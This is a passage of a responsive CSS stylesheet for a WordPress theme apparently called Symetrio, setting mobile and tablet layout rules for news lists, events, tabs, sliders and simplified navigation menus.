		.wtrContentSidebar .vc_col-sm-6 .wtrShtLinkContent,
		.vc_col-sm-6 .wtrShtLinkContent{
			max-height: 290px;
		}


		/* Tabs - Full width tabs */


		.wtrShtFullWidthTabs .wtrShtFWT a:before {
			margin-right: 0;
		}

		.wtrShtFullWidthTabs .wtrShtFWT ul,
		.wtrShtFullWidthTabs .wtrShtFWT ul li a {
			width: 100%;
			padding: 0;
		}

		.wtrShtFullWidthTabs .wtrShtFWT ul li a i{
			margin: 0px 15px 0px 0px;
		}

		.wtrShtFullWidthTabs .wtrShtFWT ul li {
			width: 100%;
			text-align: left;
			margin: 0 0 0 -1px;
			padding: 0px 50px;
		}

		.wtrShtFullWidthTabs .wtrShtFWT ul li:last-child {
			border-right: none;
		}


		/* Notification */


		.wtrNotification{
			border-radius: 			10px;
			-moz-border-radius: 	10px;
			-webkit-border-radius: 	10px;
		}


		/* Google Maps */


		.wtrShtGoogleMapsInfoBox{
			display: none;
		}

		.wtrShtGoogleMapsInfoBoxMobile{
			display: block !important;
			padding: 30px 0;
		}


		/* Last news - Metro */


		.wtrContentSidebar .wtrShtLastNewsMetro .wtrShtLastNewsBoxedHedline{
			font-size: 19px;
		}

		.wtrContentSidebar .wtrShtLastNewsMetro .wtrShtLastNewsBoxedDate,
		.wtrContentSidebar .wtrShtLastNewsMetro .wtrShtLastNewsBoxedAuthor,
		.wtrContentSidebar .wtrShtLastNewsMetro .wtrShtLastNewsBoxedAuthor a,
		.wtrShtLastNewsMetro .wtrShtLastNewsBoxedAuthor,
		.wtrShtLastNewsMetro .wtrShtLastNewsBoxedAuthor a,
		.wtrShtLastNewsMetro .wtrShtLastNewsBoxedDate{
			font-size: 14px;
		}

		.wtrShtLastNewsMetro .wtrColOneFourth{
			width: 100%;
			margin: 0 !important;
		}

		.wtrPageContent img,
		.wtrPageContent a img{
			max-width: 100%;
		}

		.wtrShtLastNewsMetro .wtrShtLastNewsBoxedItemHolder{
			width: 100%;
		}

		.wtrShtLastNewsMetro .wtrShtLastNewsBoxedItemHolder:hover .wtrShtLastNewsBoxedZoom,
		.wtrShtLastNewsMetro .wtrShtLastNewsBoxedZoom{
			-webkit-transform: scale(2.0);
			-moz-transform: scale(2.0);
			-ms-transform: scale(2.0);
			-o-transform: scale(2.0);
			transform: scale(2.0);
		}

		/* Last news - modern List */


		.wtrShtLastNewsList .wtrPagination{
			margin-top: 30px;
			margin-bottom: 0px;
		}

		.wtrShtLastNewsList .wtrPagination .wtrPagiNumber{
			display: none;
		}

		.wtrShtLastNewsList .wtrPagination .wtrPaginationList{
			height: 40px;
		}

		.wtrShtLastNewsListStreamItem{
			overflow: visible;
			height: auto;
			padding: 40px 0;
		}

		.wtrShtLastNewsListStreamItem:first-child{
			padding-top: 0;
		}

		.wtrContentSidebar .wtrShtLastNewsListItemImg,
		.wtrShtLastNewsListItemAuthor,
		.wtrShtLastNewsListItemImg{
			display: none;
		}

		.wtrShtLastNewsListStreamItem:hover .wtrShtLastNewsListItemTitle{
			margin-top: 60px !important;
		}

		.wtrShtLastNewsListItemDate{
			border: 0;
			padding: 0;
		}

		.wtrContentSidebar .wtrShtLastNewsListItemMeta,
		.wtrShtLastNewsListItemMeta{
			width: 100%;
			right: auto;
			top: 0px;
		}

		.wtrContentSidebar .wtrShtLastNewsListItemHeadline,
		.wtrShtLastNewsListItemHeadline{
			width: 100%;
		}

		.wtrShtLastNewsListStreamItem:hover .wtrShtLastNewsListItemTitle{
			margin-top: 50px;
		}

		.wtrShtLastNewsListItemTitle{
			font-size: 18px;
			overflow: visible;
			text-overflow: normal;
			white-space: normal;
			line-height: 1.3;
			margin-top: 50px;
		}

		.wtrShtLastNewsListItemLead{
			margin-top: 10px;
			white-space: normal;
		}

		.wtrContentSidebar .wtrShtLastNewsListItemImg{
			display: none;
		}

		.wtrShtLastNewsListStream li:last-child{
			padding-bottom: 0px;
		}


		/* Last news - Boxes */


		.wtrSht.wtrShtLastNewsModern{
			margin-bottom: 40px;
		}

		.wtrShtLastNewsModern .owl-controls{
			width: 100%;
			bottom: -40px;
			left: 0px;
			right: 0px;
		}

		.wtrShtLastNewsModern .wtrShtLastNewsModernBoxDate,
		.wtrShtLastNewsModern .wtrShtLastNewsModernBoxAutorContainer a,
		.wtrShtLastNewsModern .wtrShtLastNewsModernBoxAutorContainer{
			font-size: 14px;
		}

		.wtrShtLastNewsModern .wtrShtLastNewsModernBoxHedaline{
			line-height: 0.7 !important;
		}

		.wtrShtLastNewsModern .wtrShtLastNewsModernBoxHedaline a{
			font-size: 20px;
		}

		.wtrShtLastNewsModern .wtrShtLastNewsModernBoxAuthorImg{
			width: 25px;
			height: 25px;
		}

		.wtrShtLastNewsModernBoxComments{
			display: none;
		}


		/* Last news - timeline */


		.wtrShtLastNewsStandard .wtrPagination{
			margin-top: 30px;
			margin-bottom: 0px;
		}

		.wtrShtLastNewsStandard .wtrPagination .wtrPagiNumber{
			display: none;
		}

		.wtrShtLastNewsStandard .wtrPagination .wtrPaginationList{
			height: 40px;
		}

		.wtrShtLastNewsStandard .wtrShtLastNewsStandardOther{
			margin: 20px 0px 30px 0px;
		}

		.wtrShtLastNewsStandard .wtrShtLastNewsStandardContainer{
			margin-bottom: 30px;
			padding-bottom: 0px
		}

		.wtrShtLastNewsStandard .wtrShtLastNewsStandardDate:after{
			display: none;
		}

		.wtrShtLastNewsStandard .wtrShtLastNewsStandardItem{
			padding: 0;
			margin: 0;
			border: 0;
		}

		.wtrShtLastNewsStandard article:last-child .wtrShtLastNewsStandardImgContainer,
		.wtrShtLastNewsStandard .wtrShtLastNewsStandardImgContainer{
			padding: 0;
			margin: 0 0 20px 0;
			width: 100%;
		}

		.wtrShtLastNewsStandard .wtrShtLastNewsStandardImgContainer img{
			width: 100%;
			height: 100%;
		}

		.wtrShtLastNewsStandard .wtrShtLastNewsStandardDateYear,
		.wtrShtLastNewsStandard .wtrShtLastNewsStandardDateMonth,
		.wtrShtLastNewsStandard .wtrShtLastNewsStandardDateDay{
			display: inline-block;
			font-size: 16px;
		}

		.wtrShtLastNewsStandard .wtrShtLastNewsStandardDateMonth,
		.wtrShtLastNewsStandard .wtrShtLastNewsStandardDateYear{
			margin-right: 5px;
			font-weight: normal;
		}

		.wtrShtLastNewsStandard .wtrShtLastNewsStandardDate{
			position: static;
			left: 0;
			margin: 0;
		}

		.wtrShtLastNewsStandard .wtrShtLastNewsStandardDateCreated{
			float: none;
		}

		.wtrShtLastNewsStandard .wtrShtLastNewsStandardLead{
			display: none;
		}

		.wtrShtLastNewsStandard .wtrShtLastNewsStandardDateCreated{
			text-align: left;
			margin-bottom: 15px;
		}

		.wtrShtLastNewsStandard article:last-child .wtrShtLastNewsStandardContainer{
			padding-bottom: 0px;
		}


		/* Events - Boxed */


		.wtrShtBoxedEventsColTwo,
		.wtrShtBoxedEventsColTwoSec,
		.wtrShtBoxedEventsCoOneHalf{
			width: 100%;
		}

		.wtrShtBoxedEventsSpace .wtrShtBoxedEventsHeadline a{
			font-size: 20px;
		}

		.wtrShtBoxedEventsReadMore{
			opacity: 1;
			margin-left: 0px;
		}

		.wtrShtBoxedEvents.wtrShtOrderChange .wtrShtBoxedEventsColTwoSec:after,
		.wtrShtBoxedEventsColTwoSec:before{
			left: 50%;
			opacity: 1;
			margin-left: -20px;
			border-color: transparent   transparent #1fce6d transparent;
			top: -40px;
		}

		.wtrShtBoxedEvents.wtrShtOrderChange:hover .wtrShtBoxedEventsColTwoSec:after,
		.wtrShtBoxedEventsSpace:hover .wtrShtBoxedEventsColTwoSec:before{
			left: 50%;
			opacity: 1;
		}


		/* Events Metro */


		.wtrShtBoxedEventsColTwo,
		.wtrShtBoxedEventsColTwoSec,
		.wtrShtBoxedEventsCoOneHalf{
			width: 100% !important;
		}

		.wtrShtBoxedEventsColTwoSec:before{
			left: 50% !important;
			margin-left: -20px;
			pacity: 0;
			top: 0px;
		}

		.wtrShtBoxedEvents.wtrShtOrderChange:hover .wtrShtBoxedEventsColTwoSec:after,
		.wtrShtBoxedEventsSpace:hover .wtrShtBoxedEventsColTwoSec:before{
			left: 50% !important;
			opacity: 1;
			margin-left: -20px;
			border-color: transparent   transparent #1fce6d transparent;
			top: -40px;
		}

		.wtrShtBoxedEventsSpace:hover .wtrShtBoxedEventsColTwoSec:before{
			left: 50% !important;
			opacity: 1 !important;
		}

		.wtrShtBoxedEvents .wtrShtBoxedEventsSpace img{
			width: 100%;
		}


		/* Crew blured */


		.wtrShtCrewStream.wtrOneCol .wtrCrewItem,
		.wtrShtCrewStream.wtrTwoCols .wtrCrewItem,
		.wtrShtCrewStream.wtrFourCols .wtrCrewItem,
		.wtrShtCrewStream.wtrThreeCols .wtrCrewItem{
			width: 100%;
			margin-bottom: 40px;
		}

		.wtrShtCrewStream.wtrThreeCols .wtrCrewItem:last-child{
			margin-bottom: 0px;
		}

		.wtrCrewItemPictureContainer{
			bottom: 135px;
		}

		.wtrCrewItemName{
			bottom: 90px;
		}

		.wtrCrewItemPosition{
			bottom: 65px;
			opacity: 1;
		}

		.wtrCrewItemSocials{
			bottom: 25px;
			opacity: 1;
		}


		/* Team standard */


		.wtrShtTrainerStream.wtrOneCol .wtrShtTrainer,
		.wtrShtTrainerStream.wtrTwoCols .wtrShtTrainer,
		.wtrShtTrainerStream.wtrFourCols .wtrShtTrainer,
		.wtrShtTrainerStream.wtrThreeCols .wtrShtTrainer{
			width: 100%;
			margin-right: 0px;
			margin-bottom: 30px;
		}

		.wtrShtTrainerStream{
			margin-bottom: 30px !important;
		}


		/* Gallery blocks */


		.wtrShtGallery .wtrColOneFourth{
			width: 100% !important;
		}


		/* Counter */


		.wtrShtCountdown .countdown-show4 .countdown-period{
			font-size: 12px;
		}

		.wtrShtCountdownLight{
			border-radius: 5px;
			padding: 10px 0px 15px 0px;
			margin: 0px;
			border-width: 3px;
		}

		.wtrShtCountdownLight .countdown-show4 .countdown-section{
			width: 24.5%;
			padding: 0;
			margin: 0;
		}

		.wtrShtCountdownLight .countdown-show4 .countdown-period{
			margin-top:-5px;
			font-size: 12px !important;
		}

		.wtrShtCountdownLight .countdown-show4 .countdown-amount{
			font-size: 26px;
		}


		/* Clients - table */


		.wtrClientsTable .wtrColOneFifth{
			width: 100% !important;
			float: left !important;
			margin-top: -1px !important;
		}


		/* Clients - slider */


		.wtrClinetsCarusel{
			margin-top: 40px  !important;
		}

		.wtrClinetsCarusel .owl-controls {
			margin-top: 20px;
			position: static !important;
			top: auto !important;
			right: auto !important;
			text-align: center;
		}

		.wtrShtClinetsCaruselContainer .wtrShtHeadline{
			display: none  !important;
		}

		.wtrClinetsCaruselItem .wtrClinetsCaruselItemImg{
			max-width: 100% !important;
		}


		/* Classes */


		.wtrShtClassesStream.wtrFourCols .wtrShtClasses,
		.wtrShtClassesStream.wtrThreeCols .wtrShtClasses,
		.wtrShtClassesStream.wtrTwoCols .wtrShtClasses,
		.wtrShtClassesStream.wtrOneCol .wtrShtClasses{
			width: 100%;
			margin-bottom: 40px;
		}


		/* Tabs */


		.wtrShtTabs ul.resp-tabs-list {
			display: none;
		}

		.wtrShtTabs .wtrShtTabList li{
			border: 0px;
			width: 100%;
			border-bottom-width: 1px;
			border-bottom-style: solid;
			padding: 25px 25px;
		}

		.wtrShtTabs h2.resp-accordion {
			display: block;
			font-size: 16px;
			padding: 15px 25px;
		}

		.wtrShtTabs h2.resp-tab-active{
			padding: 15px 25px !important;
		}

		.wtrShtTabs h2.resp-accordion i{
			margin-right: 10px;
		}

		.wtrShtTabs h2.resp-accordion:first-child{
			border-top: 0px;
		}

		.wtrShtTabs h2.resp-accordion{
			border: 0px;
			border-top: 1px solid #e5e5e5;
		}

		.wtrShtTabs .resp-tab-content,
		.wtrShtTabs .resp-vtabs .resp-tab-content {
			border: 0px !important;
		}

		.wtrShtTabs .wtrShtHorizontalTab{
			border: 1px solid #e5e5e5;
			border-radius: 3px;
		}

		.wtrShtTabs .resp-vtabs .resp-tabs-container {
			float: none;
			width: 100%;
			min-height: initial;
			clear: none;
		}

		.wtrShtTabs .resp-accordion-closed {
			display:none !important;
		}

		.wtrShtTabs .resp-vtabs .resp-tab-content:last-child {
			border-bottom: 1px solid #c1c1c1 !important;
		}


		/* Classes box */


		.wtrShtClassesListItem .wtrShtBoxedClassesSkill{
			float: none;
			height: 25px;
			margin: 5px 0px 0px 0px;
		}

		.wtrShtClassesListItem .wtrShtClassesListTittle{
			display: block;
			float: none;
			width: 100%;
			margin: 10px 0px 5px;
		}

		.wtrShtClassesListItemRight{
			float: none;
			width: 100%;
		}

		.wtrShtClassesElements {
			opacity: 1;
			bottom: 10px;
		}

		.wtrShtClassesArrow {
			opacity: 1;
			top: 50%;
			margin-top: -45px;
		}
/*
		.wtrShtClassesStream.wtrOneCols .wtrShtClasses,
		.wtrShtClassesStream.wtrTwoCols .wtrShtClasses,
		.wtrShtClassesStream.wtrThreeCols .wtrShtClasses,
		.wtrShtClassesStream.wtrFourCols .wtrShtClasses{
			width: 100% !important;
			margin: 0px !important;
		}*/


		/* Classes metro */


		.wtrShtBoxedClassesCoOneHalf,
		.wtrShtBoxedClassesColTwo, .wtrShtBoxedClassesColTwoSec{
			width: 100% !important;
		}

		.wtrShtBoxedClassesSpace:hover .wtrShtBoxedClassesColTwoSec:before,
		.wtrShtBoxedClassesColTwoSec:before{
			border-color: transparent transparent #000000 transparent !important;;
			top: -40px !important;;
			left: 50% !important;;
			margin-left: -20px !important;;
		}

		.wtrShtBoxedClasses.wtrShtOrderChange .wtrShtBoxedClassesSpace:hover .wtrShtBoxedClassesColTwoSec:before{
			display: block !important;;
		}

		.wtrShtBoxedClassesColTwoSec:after,
		.wtrShtBoxedClasses.wtrShtOrderChange .wtrShtBoxedClassesSpace:hover .wtrShtBoxedClassesColTwoSec:after{
			display: none !important;;
		}

		.wtrShtBoxedClassesTime{
			opacity: 1 !important;;
			margin-left: 10px !important;;
		}


		/* Passes list */


		.wtrShtPassesListClassesName{
			width: 100%;
		}

		.wtrShtPassesListClassesPrice{
			position: relative;
			right: auto;
			top: auto;
			margin-top: 20px;
			text-align: center;
		}


		/* Rooms */


		.wtrShtRoomIcon,
		.wtrShtRoomSeparator{
			display: none;
		}

		.wtrShtRoomName{
			margin-bottom: 30px;
		}

		.wtrShtRoomClasses{
			width: 100%;
		}


		/* Step by step */


		.wtrShtStepByStepItem:after{
			content: '\f063' !important;
			right: 50% !important;
			top: auto !important;
			bottom: -12px !important;
			margin-right: -12px !important;
		}

		.wtrShtStepByStep.wtrThreeStep .wtrShtStepByStepItem:last-child,
		.wtrShtStepByStep.wtrOneStep .wtrShtStepByStepItem:last-child,
		.wtrShtStepByStep.wtrTwoSteps .wtrShtStepByStepItem:last-child,
		.wtrShtStepByStep.wtrFiveSteps .wtrShtStepByStepItem:last-child,
		.wtrShtStepByStep.wtrSixSteps .wtrShtStepByStepItem:last-child,
		.wtrShtStepByStep.wtrFourSteps .wtrShtStepByStepItem:last-child{
			margin-bottom: 0px;
		}

		.wtrShtStepByStep.wtrThreeStep .wtrShtStepByStepItem:last-child:after,
		.wtrShtStepByStep.wtrOneSteps .wtrShtStepByStepItem:last-child:after,
		.wtrShtStepByStep.wtrTwoSteps .wtrShtStepByStepItem:last-child:after,
		.wtrShtStepByStep.wtrSixSteps .wtrShtStepByStepItem:last-child:after,
		.wtrShtStepByStep.wtrFiveSteps .wtrShtStepByStepItem:last-child:after,
		.wtrShtStepByStep.wtrFourSteps .wtrShtStepByStepItem:last-child:after{
			display: none;
		}

		.wtrShtStepByStep.wtrSixSteps .wtrShtStepByStepItem,
		.wtrShtStepByStep.wtrOneStep .wtrShtStepByStepItem,
		.wtrShtStepByStep.wtrTwoSteps .wtrShtStepByStepItem,
		.wtrShtStepByStep.wtrFiveSteps .wtrShtStepByStepItem,
		.wtrShtStepByStep.wtrThreeSteps .wtrShtStepByStepItem,
		.wtrShtStepByStep.wtrFourSteps .wtrShtStepByStepItem{
			width: 100%;
			margin-bottom: 50px;
		}


		/* Counter */


		.wtrShtCountdown .countdown-amount{
			font-size: 26px;
		}


		/* Gallery */


		.wtrShtGallery .wtrColOneFourth{
			width: 100%;
		}


		/* Trainers */


		.wtrShtTrainerStream.wtrThreeCols .wtrShtTrainer{
			width: 100%;
			margin-bottom: 20px;
		}


		/* Wonster Slider */


		.wtrShtWonsterSliderComponent{
			height: 400px;
		}

		.wtrShtWonsterSliderControls{
			width: 100% !important;
		}

		.wtrShtWonsterSliderControls a.next {
			left: -5px !important;
		}

		.wtrShtWonsterSliderControls a.prev {
			right: -5px !important;
		}

		.wtrShtWonsterSliderLayer{
			width: 100% !important;
			bottom: 80px;
			margin-top: -30px;
			padding: 0px 40px !important;
		}

		.wtrShtWonsterSlider .wtrInner{
			width: 100% !important;
		}

		.wtrShtWonsterSliderLayerMeta{
			padding: 0px 10px;
		}

		.wtrShtWonsterSliderHeadline{
			font-size: 22px !important;
		}

		.wtrShtWonsterSliderSluglineSec,
		.wtrShtWonsterSliderSluglineOne{
			margin: 0px !important;
			font-size: 18px !important;
		}

		.wtrShtWonsterSliderControlsContainer{
			bottom: 0px;
			margin-top: 0px;
			height: 30px;
		}

		.wtrShtWonsterSliderControls span{
			bottom: 0px;
			top: 0px;
			width: 35px;
			height: 45px;
		}

		.wtrShtWonsterSliderControls span.next:before,
		.wtrShtWonsterSliderControls span.prev:before{
			font-size: 18px;
			top: 14px;
		}

		.wtrShtWonsterSliderControls span.prev{
			left: -5px !important;
		}

		.wtrShtWonsterSliderControls span.next{
			right: -5px !important;
		}

		.wtrShtWonsterSliderDots{
			display: none;
		}


		/* Instagram gallery */


		.wtrShtInstagramGallery.fiveInRow .wtrShtInstagramGalleryItem,
		.wtrShtInstagramGallery.fourInRow .wtrShtInstagramGalleryItem,
		.wtrShtInstagramGallery.threeInRow .wtrShtInstagramGalleryItem,
		.wtrShtInstagramGallery.twoInRow .wtrShtInstagramGalleryItem{
			width: 100%;
		}

		.wtrShtInstagramGalleryItem{
			padding: 3%;
		}


		/* Daily schedule */

		.wtrDailySchedule{
			height: auto;
		}

		.wtrDailyScheduleRotatorColumn,
		.wtrDailyScheduleHeadlineColumn{
			width: 100%;
		}

		.wtrDailyScheduleHeadlineMeta{
			position: relative;
			margin: 30px 0;
			width: 100%;
			text-align: center;
		}

		.wtrDailyScheduleHeadlineColumn{
			height: auto;
		}

		.wtrDSNavigation{
			display: none;
		}


		/* VC Column */

		.wtrMargin .wpb_column{
			margin-bottom: 20px;
		}

		.wtrNoMargin .wpb_column{
			margin: 0px;
		}

		.wtrNoMargin .wpb_column.wtrRoundedCornersColumn:first-child .wpb_wrapper{
			-webkit-border-top-left-radius: 	5px;
			-webkit-border-bottom-left-radius: 	0px;
			-moz-border-radius-topleft: 		5px;
			-moz-border-radius-bottomleft: 		0px;
			border-top-left-radius: 			5px;
			border-bottom-left-radius: 			0px;
			-webkit-border-top-right-radius: 	5px;
			-webkit-border-bottom-right-radius: 0px;
			-moz-border-radius-topright: 		5px;
			-moz-border-radius-bottomright: 	0px;
			border-top-right-radius: 			5px;
			border-bottom-right-radius: 		0px;
		}

		.wtrNoMargin .wpb_column.wtrRoundedCornersColumn:last-child .wpb_wrapper{
			-webkit-border-top-left-radius: 	0px;
			-webkit-border-bottom-left-radius: 	5px;
			-moz-border-radius-topleft: 		0px;
			-moz-border-radius-bottomleft: 		5px;
			border-top-left-radius: 			0px;
			border-bottom-left-radius: 			5px;
			-webkit-border-top-right-radius: 	0px;
			-webkit-border-bottom-right-radius: 5px;
			-moz-border-radius-topright: 		0px;
			-moz-border-radius-bottomright: 	5px;
			border-top-right-radius: 			0px;
			border-bottom-right-radius: 		5px;
		}

}




/* Symetrio update 2.4 */


@media screen and (min-width:1280px){

	.wtrHeaderBoxed {
		width: 1280px !important;
		border: 0px !important;
	}

}


@media screen and (max-width: 1300px) and (min-width: 1180px) {

	.wtrHeaderBoxed {
		width: 1240px !important;
		border: 0px !important;
	}

	.wtrHeaderBoxed.wtrHeaderTransparent .wtrMainHeader{
		width: 1240px !important;
	}

}


@media screen and (max-width: 1250px) and (min-width: 1100px) {

	.wtrHeaderBoxed{
		width: 1080px !important;
	}

	.wtrHeaderBoxed.wtrHeaderTransparent .wtrMainHeader{
		width: 1080px !important;
	}

}


@media screen and (max-width: 1100px ) and (min-width: 991px ) {

	.wtrHeaderBoxed {
		width: 990px !important
	}

	.wtrHeaderBoxed.wtrHeaderTransparent .wtrMainHeader{
		width: 986px !important;
	}

}


@media screen and (max-width: 991px) and (min-width: 768px) {

	.wtrHeaderBoxed {
		width: 90% !important;
	}

	.wtrHeaderBoxed .wtrInner{
		width: 90% !important;
	}

	.wtrHeaderBoxed.wtrHeaderTransparent .wtrMainHeader{
		width: 90% !important;
	}

	#fp-nav{
		display: none;
	}

}


@media screen and (max-width: 767px) {

	.wtrHeaderBoxed {
		width: 90% !important;
	}

	.wtrHeaderBoxed .wtrInner{
		width: 90% !important;
	}

	.wtrHeaderBoxed.wtrHeaderTransparent .wtrMainHeader{
		width: 90% !important;
	}

	#fp-nav{
		display: none;
	}

}




/* Symetrio update 3.6 */


@media screen and (max-width: 767px) {

	.wtrFooterWdg .wtrColOne .widget_nav_menu{
		margin-bottom: 20px !important;
	}

	.wtrFooterWdg .wtrColOne .widget_nav_menu ul li{
		display: block !important;
	}

	.wtrFooterWdg .wtrColOne .widget_nav_menu ul li a{
		margin-right: 0px !important;
		padding-right: 0px !important;
	}

}



/* Symetrio update 4.0 */


@media screen and (min-width:1280px){
	.wtrSimpleNavOverlay,
	.wtrSimpleMobileNavContainer,
	.wtrMobileMenu{
		display: none !important;
	}
}


@media screen and (max-width: 1300px) and (min-width: 1180px) {
	.wtrSimpleNavOverlay,
	.wtrSimpleMobileNavContainer,
	.wtrMobileMenu{
		display: none !important;
	}
}


@media screen and (max-width: 1250px) and (min-width: 1100px) {
	.wtrSimpleNavOverlay,
	.wtrSimpleMobileNavContainer,
	.wtrMobileMenu{
		display: none !important;
	}
}


@media screen and (max-width: 1100px ) and (min-width: 991px ) {
	.wtrSimpleNavOverlay,
	.wtrSimpleMobileNavContainer,
	.wtrMobileMenu{
		display: none !important;
	}
}


@media screen and (max-width: 991px) and (min-width: 768px) {

	.menu-item-language,
	.wtrSimpleNavEnabled .wtrNavigation{
		display: none;
	}

	.wtrBH .wtrHeaderColor.wtrHeaderBoxed .wtrInner{
		position: relative;
		z-index: 9999;
	}

	.wtrBH .wtrSimpleMobileNav{
		width: 90%;
		margin: 0px auto;
		padding-left: 0px;
		padding-right: 0px;
	}

	.wtrBH .wtrSimpleMobileHeader{
		width: 90% !important;
		margin: 40px auto 0px;
		padding-left: 0px;
	}

	.wtrBH .wtrExpander{
		right: -22px;
		width: 50px;
	}

	.wtrBH .wtrExpander span{
		left: 8px;
	}

	.wtrBH .wtrMainNaviList{
		width: 90% !important;
		margin: 40px auto 0px;
	}

	.wtrBH .wtrMainNaviList span,
	.wtrBH .wtrMainNaviList a{
		margin-left: -20px;
		padding-left: 20px;
		margin-right: -20px;
		padding-right: 20px;
	}

	.wtrBH .wtrSimpleMobileNav ul li ul li span,
	.wtrBH .wtrSimpleMobileNav ul li ul li a{
		padding: 15px 20px !important;
		margin: 0px -20px 0px 0px !important;
	}

	.wtrBH .wtrSimpleMobileNav div.wtrExpander span{
		padding: 0px !important;
	}

	.wtrBH .wtrSimpleMobileNav .sub-menu div.wtrExpander{
		right: -2px !important;
		top: 0px !important;
	}


	/* Boxed non transparent */

	.wtrBNTH.wtrSimpleNavOn .wtrHeaderColor.wtrHeaderBoxed{
		position: relative;
		z-index: 9999;
		background-color: transparent !important
	}

	.wtrBNTH .wtrSimpleMobileNav{
		width: 90%;
		margin: 0px auto;
		padding-left: 0px;
		padding-right: 0px;
	}

	.wtrBNTH .wtrSimpleMobileHeader{
		width: 90% !important;
		margin: 0px auto 0px;
		padding-left: 0px;
	}

	.wtrBNTH .wtrExpander{
		right: -22px;
		width: 50px;
	}

	.wtrBNTH .wtrExpander span{
		left: 8px;
	}

	.wtrBNTH .wtrMainNaviList{
		width: 90% !important;
		margin: 40px auto 0px;
	}

	.wtrBNTH .wtrMainNaviList span,
	.wtrBNTH .wtrMainNaviList a{
		margin-left: -20px;
		padding-left: 20px;
		margin-right: -20px;
		padding-right: 20px;
	}

	.wtrBNTH .wtrSimpleMobileNav ul li ul li span,
	.wtrBNTH .wtrSimpleMobileNav ul li ul li a{
		padding: 15px 20px !important;
		margin: 0px -20px 0px 0px !important;
	}

	.wtrBNTH .wtrSimpleMobileNav div.wtrExpander span{
		padding: 0px !important;
	}

	.wtrBNTH .wtrSimpleMobileNav .sub-menu div.wtrExpander{
		right: -2px !important;
		top: 0px !important;
	}


	/* Standard Header */

	.wtrSH .wtrSimpleMobileNav ul.wtrMainNaviList{
		margin-top: 15px !important;
	}

	.wtrSH .wtrSimpleMobileHeader{
		margin: 0px 0px 0px 20px;
	}

	.wtrSH.wtrSimpleNavOn .wtrHeader{
		z-index: 9999;
		background-color: transparent !important;
		position: relative;
		border-bottom: 0px;
	}

	.wtrSH .wtrSimpleMobileNav{
		width: 90%;
		margin: 0px auto;
		padding-left: 0px;
		padding-right: 0px;
	}

	.wtrSH .wtrSimpleMobileHeader{
		width: 90% !important;
		margin: 0px auto 0px;
		padding-left: 0px;
	}

	.wtrSH .wtrExpander{
		right: -22px;
		width: 50px;
	}

	.wtrSH .wtrExpander span{
		left: 8px;
	}

	.wtrSH .wtrMainNaviList{
		width: 90% !important;
		margin: 40px auto 0px;
	}

	.wtrSH .wtrMainNaviList span,
	.wtrSH .wtrMainNaviList a{
		margin-left: -20px;
		padding-left: 20px;
		margin-right: -20px;
		padding-right: 20px;
	}

	.wtrSH .wtrSimpleMobileNav ul li ul li span,
	.wtrSH .wtrSimpleMobileNav ul li ul li a{
		padding: 15px 20px !important;
		margin: 0px -20px 0px 0px !important;
	}

	.wtrSH .wtrSimpleMobileNav div.wtrExpander span{
		padding: 0px !important;
	}

	.wtrSH .wtrSimpleMobileNav .sub-menu div.wtrExpander{
		right: -2px !important;
		top: 0px !important;
	}

	.wtrSimpleNavOn .wtrQuickContact{
		display: none;
	}


	/* PayPal button fix */

	.wtrShtPayPalButton.rightIcon a,
	.wtrShtPayPalButton.leftIcon a{
		padding: 20px 30px 20px 30px;
	}

	.wtrShtPayPalButton.rightIcon span{
		margin-left: 20px;
		padding: 0;
		background-color: transparent;
	}

	.wtrShtPayPalButton.leftIcon span{
		margin-right: 20px;
		padding: 0;
		background-color: transparent;
	}

	.wtrShtPayPalButton.leftIcon a:before,
	.wtrShtPayPalButton.rightIcon a:before{
		display: none;
	}

	.wtrShtPayPalButton.leftIcon a:hover,
	.wtrShtPayPalButton.rightIcon a:hover{
		padding: 20px 30px 20px 30px;

	}

	.woocommerce .woocommerce-error a.button,
	.woocommerce .woocommerce-info a.button,
	.woocommerce .woocommerce-message a.button,
	.woocommerce-page .woocommerce-error a.button,
	.woocommerce-page .woocommerce-info a.button,
	.woocommerce-page .woocommerce-message a.button{
		position: static !important;
		width: 100%;
		margin-bottom: 20px !important;
		display: block;
		text-align: center;
	}

	/* RWD tables */

	.wtrRwdTable{
	    overflow-x: auto;
	    padding-bottom: 20px;
	}

}


@media screen and (max-width: 767px) {

	.menu-item-language,
	.wtrSimpleNavEnabled .wtrNavigation{
		display: none;
	}

	.wtrBH .wtrHeaderColor.wtrHeaderBoxed .wtrInner{
		position: relative;
		z-index: 9999;
	}

	.wtrBH .wtrSimpleMobileNav{
		width: 90%;
		margin: 0px auto;
		padding-left: 0px;
		padding-right: 0px;
	}

	.wtrBH .wtrSimpleMobileHeader{
		width: 90% !important;
		margin: 40px auto 0px;
		padding-left: 0px;
	}

	.wtrBH .wtrExpander{
		right: -22px;
		width: 50px;
	}

	.wtrBH .wtrExpander span{
		left: 8px;
	}

	.wtrBH .wtrMainNaviList{
		width: 90% !important;
		margin: 40px auto 0px;
	}

	.wtrBH .wtrMainNaviList span,
	.wtrBH .wtrMainNaviList a{
		margin-left: -20px;
		padding-left: 20px;
		margin-right: -20px;
		padding-right: 20px;
	}

	.wtrBH .wtrSimpleMobileNav ul li ul li span,
	.wtrBH .wtrSimpleMobileNav ul li ul li a{
		padding: 15px 20px !important;
		margin: 0px -20px 0px 0px !important;
	}

	.wtrBH .wtrSimpleMobileNav div.wtrExpander span{
		padding: 0px !important;
	}

	.wtrBH .wtrSimpleMobileNav .sub-menu div.wtrExpander{
		right: -2px !important;
		top: 0px !important;
	}


	/* Boxed non transparent */

	.wtrBNTH.wtrSimpleNavOn .wtrHeaderColor.wtrHeaderBoxed{
		position: relative;
		z-index: 9999;
		background-color: transparent !important
	}

	.wtrBNTH .wtrSimpleMobileNav{
		width: 90%;
		margin: 0px auto;
		padding-left: 0px;
		padding-right: 0px;
	}

	.wtrBNTH .wtrSimpleMobileHeader{
		width: 90% !important;
		margin: 0px auto 0px;
		padding-left: 0px;
	}

	.wtrBNTH .wtrExpander{
		right: -22px;
		width: 50px;
	}

	.wtrBNTH .wtrExpander span{
		left: 8px;
	}

	.wtrBNTH .wtrMainNaviList{
		width: 90% !important;
		margin: 40px auto 0px;
	}

	.wtrBNTH .wtrMainNaviList span,
	.wtrBNTH .wtrMainNaviList a{
		margin-left: -20px;
		padding-left: 20px;
		margin-right: -20px;
		padding-right: 20px;
	}

	.wtrBNTH .wtrSimpleMobileNav ul li ul li span,
	.wtrBNTH .wtrSimpleMobileNav ul li ul li a{
		padding: 15px 20px !important;
		margin: 0px -20px 0px 0px !important;
	}

	.wtrBNTH .wtrSimpleMobileNav div.wtrExpander span{
		padding: 0px !important;
	}

	.wtrBNTH .wtrSimpleMobileNav .sub-menu div.wtrExpander{
